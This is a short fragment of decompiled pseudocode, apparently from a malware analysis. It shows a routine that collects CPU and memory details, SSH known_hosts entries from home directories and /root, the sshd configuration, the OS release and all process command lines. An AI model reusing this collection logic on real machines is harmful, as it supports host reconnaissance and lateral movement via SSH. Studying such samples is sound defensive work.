 collect_info((__int64)proc_cpuinfo, (__int64)model_name, (__int64)cb_cpuinfo_modelname, (__int64)&system_info);
collect_info((__int64)proc_cpuinfo, (__int64)flags, (__int64)cb_cpuinfo_flags, (__int64)&system_info);
collect_info((__int64)aProcMeminfo, (__int64)mem_total, (__int64)cb_processmeminfo_memtotal, (__int64)&system_info);
loop_dir_7FBF099B011B(
path_home,
0LL,
(unsigned int (__fastcall *)(char *, __int64))cb_ssh_known_hosts,
(__int64)&system_info,
0);
collect_info(
(__int64)aRootSshKnownHosts,
(__int64)&str_tab_d_a_space[3],
(__int64)combine_ssh_host_result,
(__int64)&system_info);
collect_info((__int64)aEtcSshSshdConf, 0LL, (__int64)cb_sshd_config, (__int64)&system_info);
loop_dir_7FBF099B011B(
path_etc,
release,
(unsigned int (__fastcall *)(char *, __int64))cb_PRETTY_NAME,
(__int64)&system_info,
0);
loop_dir_7FBF099B011B(
aProc,
0LL,
(unsigned int (__fastcall *)(char *, __int64))cb_proc_cmdline,
(__int64)&system_info,
1);